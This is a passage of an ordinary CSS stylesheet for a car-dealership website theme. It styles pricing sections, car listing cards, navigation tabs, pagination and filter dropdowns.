                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                    border-radius: 16px 0 0 16px;
                    width: 100%;
                    /* Medium devices */
                }

@media (max-width: 991px) {
    .boxcar-pricing-section .image-column .inner-column .image-box .image {
        border-radius: 0;
    }
}

.boxcar-pricing-section .image-column .inner-column .image-box .play-now {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 90px;
    height: 90px;
    background-color: var(--theme-color-light);
    color: var(--theme-color-dark);
    border-radius: 50%;
    text-align: center;
    line-height: 90px;
    font-size: 20px;
}

.boxcar-pricing-section .content-column .inner-column {
    background: var(--bg-3, #EEF1FB);
    padding: 50px 130px 50px;
    height: 100%;
    border-radius: 0 16px 16px 0;
    /* Medium Large devices */
    /* Small devices */
}

@media (max-width: 1399px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 40px;
    }
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        line-height: 55px;
        margin-bottom: 4px;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
        margin-top: 1px;
    }

.boxcar-pricing-section .content-column .inner-column .list-style-one {
    margin-bottom: 50px;
}

    .boxcar-pricing-section .content-column .inner-column .list-style-one li {
        position: relative;
        padding-left: 34px;
        margin-right: 0;
    }

        .boxcar-pricing-section .content-column .inner-column .list-style-one li i {
            position: absolute;
            top: 0;
            left: 0;
            width: 25px;
            height: 25px;
            line-height: 25px;
            text-align: center;
            background-color: var(--theme-color1-light);
            border-radius: 60%;
            font-size: 8px;
        }

.boxcar-pricing-section .content-column .inner-column .read-more, .read-more {
    font-weight: 500;
    font-size: 15px;
    font-family: var(--title-font);
    line-height: 26px;
    text-transform: capitalize;
    padding: 13px 23px 10px;
    border-radius: 12px;
    border: 1px solid var(--color-secondary, var(--theme-color1));
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    color: var(--theme-color-light);
}

    .boxcar-pricing-section .content-column .inner-column .read-more svg, .read-more svg {
        position: relative;
        top: -4px;
        color: var(--theme-color-light);
        width: 14px;
        height: 14px;
        margin-left: 10px;
    }

/*** 

====================================================================
    pricing section two
====================================================================

***/
.boxcar-pricing-section-two {
    position: relative;
    padding: 50px 0;
}

    .boxcar-pricing-section-two .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            height: 633px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding: 100px 0px 100px;
        height: 100%;
    }

        .boxcar-pricing-section-two .content-column .inner-column .boxcar-title {
            margin-bottom: 40px;
        }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-two .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-two .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

    .boxcar-pricing-section-two.v2 .content-column .inner-column .read-more {
        background-color: var(--theme-color1);
    }

/*** 

====================================================================
    pricing section-three
====================================================================

***/
.boxcar-pricing-section-three {
    position: relative;
    padding: 120px 0;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-three .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .boxcar-pricing-section-three .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .image {
            border-radius: 16px;
            width: 100%;
        }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .play-now {
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            width: 90px;
            height: 90px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            line-height: 90px;
            font-size: 20px;
        }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0px 0 117px;
        height: 100%;
    }

        .boxcar-pricing-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 5px;
            }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 1px;
            }

        .boxcar-pricing-section-three .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-three .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section four
====================================================================

***/
.boxcar-pricing-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-four.style-bg::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        width: 38%;
        background-color: rgba(249, 251, 252, 1);
        border-top-right-radius: 16px;
        border-bottom-right-radius: 16px;
    }

@media (max-width: 991px) {
    .boxcar-pricing-section-four.style-bg::before {
        content: none;
    }

    /* .boxcar-pricing-section-four {
    padding-top: 0px;
    padding-bottom: 0px;
  } */
}


.boxcar-pricing-section-four .image-column .inner-column .image-box {
    position: relative;
}

    .boxcar-pricing-section-four .image-column .inner-column .image-box .image {
        border-radius: 16px;
        width: 100%;
    }

    .boxcar-pricing-section-four .image-column .inner-column .image-box .play-now {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 90px;
        height: 90px;
        background-color: var(--theme-color-light);
        color: var(--theme-color-dark);
        border-radius: 50%;
        text-align: center;
        line-height: 90px;
        font-size: 20px;
    }

.boxcar-pricing-section-four .content-column .inner-column {
    padding: 68px 0 80px 92px;
    height: 100%;
}

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title {
        margin-bottom: 43px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
            line-height: 55px;
            margin-bottom: 4px;
        }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title .text {
            margin-top: 1px;
        }

    .boxcar-pricing-section-four .content-column .inner-column .list-style-one {
        margin-bottom: 50px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .list-style-one li {
            position: relative;
            padding-left: 34px;
            margin-right: 0;
        }

            .boxcar-pricing-section-four .content-column .inner-column .list-style-one li i {
                position: absolute;
                top: 0;
                left: 0;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                background-color: #EEF1FB;
                border-radius: 60%;
                font-size: 8px;
            }

    .boxcar-pricing-section-four .content-column .inner-column .read-more {
        font-weight: 500;
        font-size: 15px;
        font-family: var(--title-font);
        line-height: 26px;
        text-transform: capitalize;
        padding: 13px 23px 10px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        color: var(--theme-color-light);
    }

        .boxcar-pricing-section-four .content-column .inner-column .read-more svg {
            position: relative;
            top: -4px;
            color: var(--theme-color-light);
            width: 14px;
            height: 14px;
            margin-left: 10px;
        }

.boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 124px;
    padding-top: 32px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        margin-right: 35px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        margin-top: 73px;
        margin-left: 61px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 66px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding: 56px 0 94px 123px;
}

/*** 

====================================================================
    pricing section-five
====================================================================

***/
.boxcar-pricing-section-five {
    position: relative;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-five .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            border-radius: 0;
        }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            width: 100%;
            height: 600px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 151px 190px 0 154px;
        height: 100%;
        background-color: var(--theme-color-dark);
    }

        .boxcar-pricing-section-five .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title .text {
                margin-bottom: 40px;
            }

        .boxcar-pricing-section-five .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-five .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section six
====================================================================

***/
.boxcar-pricing-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-six .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-six .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            height: 500px;
        }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 69px 0px 80px 124px;
        height: 100%;
    }

        .boxcar-pricing-section-six .content-column .inner-column .boxcar-title {
            margin-bottom: 20px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 8px;
            }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 60px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-dark);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid var(--theme-color-dark);
                margin-right: 20px;
            }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two svg {
                    fill: var(--theme-color-dark);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .boxcar-pricing-section-six .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-six .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section seven
====================================================================

***/
.boxcar-pricing-section-seven {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

.pricing-block-seven .inner-box {
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: var(--theme-color-light);
    padding: 28px 29px 29px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .pricing-block-seven .inner-box:hover {
        background-color: var(--theme-color1);
    }

        .pricing-block-seven .inner-box:hover .title {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .plan {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .text {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .pricing-list li {
            color: var(--theme-color-light);
        }

            .pricing-block-seven .inner-box:hover .pricing-list li i {
                background-color: var(--theme-color-light);
            }

    .pricing-block-seven .inner-box .title {
        font-size: 38px;
        font-weight: 700;
        margin-bottom: 0;
    }

        .pricing-block-seven .inner-box .title span {
            font-size: 15px;
            font-weight: 400;
        }

    .pricing-block-seven .inner-box .plan {
        font-size: 20px;
        font-weight: 500;
    }

    .pricing-block-seven .inner-box .text {
        font-size: 14px;
        line-height: 28px;
        margin-top: 4px;
        margin-bottom: 29px;
    }

    .pricing-block-seven .inner-box .pricing-list {
        margin-bottom: 28px;
    }

        .pricing-block-seven .inner-box .pricing-list li {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-dark);
            padding-left: 35px;
            margin-bottom: 12px;
        }

            .pricing-block-seven .inner-box .pricing-list li:last-child {
                margin-bottom: 0;
            }

            .pricing-block-seven .inner-box .pricing-list li i {
                position: absolute;
                top: 1px;
                left: 0;
                font-size: 7px;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                border-radius: 50%;
                background-color: #e9f2ff;
                color: var(--theme-color1);
            }

    .pricing-block-seven .inner-box .pricing-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        border-radius: 8px;
        border: 1px solid var(--theme-color1);
        background: var(--theme-color-light);
        width: 100%;
        height: 54px;
        text-align: center;
        line-height: 54px;
        display: inline-block;
    }

        .pricing-block-seven .inner-box .pricing-btn svg {
            position: relative;
            top: -2px;
            margin-left: 9px;
        }

/*** 

====================================================================
    shop section
====================================================================

***/
.cars-section {
    position: relative;
    padding: 120px 0;
}

    .cars-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section .nav-tabs {
        margin-bottom: 34px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .cars-section .nav-tabs li {
        width: 100%;
        margin-bottom: 15px;
    }

        .cars-section .nav-tabs li button {
            margin-right: 0;
            text-align: left;
        }
}

.cars-section .nav-tabs .nav-link {
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color-dark);
    border-top: 0;
    border-left: 0;
    border-right: 0;
    padding: 0 0 7px 0;
    margin-right: 32px;
    position: relative;
}

    .cars-section .nav-tabs .nav-link:hover {
        border-color: transparent;
    }

    .cars-section .nav-tabs .nav-link.active::before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background-color: var(--theme-color1);
    }

.shop-cars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* Small devices */
}

@media (max-width: 767px) {
    .shop-cars {
        display: block;
    }
}

.shop-cars .cars-list {
    margin-right: 114px;
    /* Large devices */
    /* Medium devices */
}

@media (max-width: 1199px) {
    .shop-cars .cars-list {
        margin-right: 40px;
    }
}

@media (max-width: 991px) {
    .shop-cars .cars-list {
        margin-right: 20px;
    }
}

.shop-cars .cars-list:last-child {
    margin-right: 0;
}

.shop-cars .cars-list li a {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 45px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .shop-cars .cars-list li a:hover {
        color: var(--theme-color1);
        text-decoration: underline;
    }

/*** 

====================================================================
    shop section two
====================================================================

***/
.cars-section-two {
    position: relative;
    padding: 120px 0 160px;
    background: var(--color-primary, var(--theme-color-dark));
}

    .cars-section-two .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-light));
    }

    .cars-section-two .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #363c4c;
    }

        .cars-section-two .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-two .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-two .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-two {
    margin: 0 15px;
}

    .car-block-two .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-two .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                border-radius: 0;
                /* overflow: hidden; */
            }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

@media (max-width: 767px) {
    .car-block-two .inner-box .image-box .image {
        width: 100%;
    }
}

.car-block-two .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 6px 16px 6px;
    border-radius: 50px;
}

.car-block-two .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-two .inner-box .content-box {
    position: relative;
    background-color: #161d30;
    padding: 25px 30px 22px;
    flex-grow: 1;
}

    .car-block-two .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-light);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-two .inner-box .content-box .text {
        color: var(--theme-color-light);
        font-size: 14px;
        margin-bottom: 37px;
    }

    .car-block-two .inner-box .content-box ul {
        margin-bottom: 34px;
    }

        .car-block-two .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-light);
            font-size: 14px;
            /* padding-left: 30px; */
            line-height: 17px;
            margin-bottom: 21px;
            display: flex;
            align-items: center;
            gap: 10px
        }

            .car-block-two .inner-box .content-box ul li i {
                font-size: 20px;
            }

            .car-block-two .inner-box .content-box ul li:last-child {
                margin-bottom: 0;
            }

        .car-block-two .inner-box .content-box ul li {
            position: absolute;
            top: 0;
            left: 0;
        }

    .car-block-two .inner-box .content-box .btn-box span {
        color: var(--theme-color-light);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-two .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-light);
        line-height: 30px;
    }

    .car-block-two .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 23px;
        right: 20px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        font-family: var(--title-font);
    }

        .car-block-two .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section three
====================================================================

***/
.cars-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-three .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-three .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-three .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-three .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-three .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-three .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-three {
    margin: 0 14px;
}

    .car-block-three .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            border-radius: 15px 15px 0px 0px;
        }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
        }

        .car-block-three .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-three .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-three .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-three .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

.box-car .inner-box:hover {
    box-shadow: 0px 6px 24px 0px rgba(0, 0, 0, 0.05);
}

.box-car.car-block-nine .inner-box:hover {
    box-shadow: unset;
}

.box-car .content-box .title a {
    position: relative;
}

    .box-car .content-box .title a::before {
        content: "";
        width: 0;
        height: 1px;
        bottom: 0px;
        position: absolute;
        left: auto;
        right: 0;
        z-index: 1;
        -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        background: var(--theme-color-dark);
    }

.box-car .inner-box:hover .content-box .title a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.box-car .content-box .title a:hover:before {
    background: var(--theme-color1);
}

.car-block-three .inner-box .content-box .title {
    font-size: 18px;
    font-weight: 500;
    color: var(--theme-color-dark);
    line-height: 24px;
    margin-bottom: 0;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

.car-block-three .inner-box .content-box .text {
    color: var(--theme-color-dark);
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 13px;
    border-bottom: 1px solid #e1e1e1;
    white-space: nowrap;
}

.car-block-three .inner-box .content-box ul {
    margin-bottom: 11px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e1e1e1;
}

    .car-block-three .inner-box .content-box ul li {
        position: relative;
        color: var(--theme-color-dark);
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*margin-right: 32px;*/
    }

        .car-block-three .inner-box .content-box ul li:last-child {
            margin-right: 0;
        }

    .car-block-three .inner-box .content-box ul li {
        width: 18px;
        margin-bottom: 7px;
    }
.container-vetrina ul li {
    width: 33.3333%!important;
    margin-bottom: 7px!important;
    margin-top: 7px!important;
}
.car-block-three .inner-box .content-box .btn-box span {
    color: var(--theme-color-dark);
    font-size: 14px;
    display: block;
    margin-bottom: -2px;
}

.car-block-three .inner-box .content-box .btn-box small {
    font-size: 20px;
    font-weight: 700;
    color: var(--theme-color-dark);
    line-height: 30px;
}

.car-block-three .inner-box .content-box .btn-box .details {
    position: absolute;
    bottom: 11px;
    right: 30px;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color1);
    font-family: var(--title-font);
}

    .car-block-three .inner-box .content-box .btn-box .details svg {
        position: relative;
        top: -2px;
        margin-left: 10px;
    }

/*** 

====================================================================
    shop section four
====================================================================

***/
.cars-section-four {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-four .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .cars-section-four .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-four .boxcar-title h2 {
            margin-bottom: 41px;
        }

        .cars-section-four .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-four .lower-sec .text {
        font-size: 15px;
    }

    .cars-section-four .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-four .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background-color: transparent;
        }

            .cars-section-four .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-four .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

    .cars-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .cars-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .cars-section-four .pagination-sec .pagination li:first-child a,
            .cars-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .cars-section-four .form-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 57px;
    }

        .cars-section-four .form-box .form_boxes .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 120px;
            height: unset;
            margin-right: 10px;
        }

            .cars-section-four .form-box .form_boxes .drop-menu:active {
                border-color: var(--theme-color-dark);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .dropdown {
                background-color: var(--theme-color-light);
                -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .select {
                padding: 0 35px 0 25px;
                height: 48px;
                line-height: 48px;
            }

                .cars-section-four .form-box .form_boxes .drop-menu .select span {
                    font-size: 15px;
                }

                    .cars-section-four .form-box .form_boxes .drop-menu .select span i {
                        right: -11px;
                    }

.car-block-four {
    margin-bottom: 30px;
}

    .car-block-four .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
        width: 100%;
    }

        .car-block-four .inner-box .image-box .image {
            border-radius: 15px 15px 0px 0px;
            width: 100%;
        }

        .car-block-four .inner-box .image-box .image {
            width: 100%;
        }

        .car-block-four .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-four .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-four .inner-box .image-box.two span {
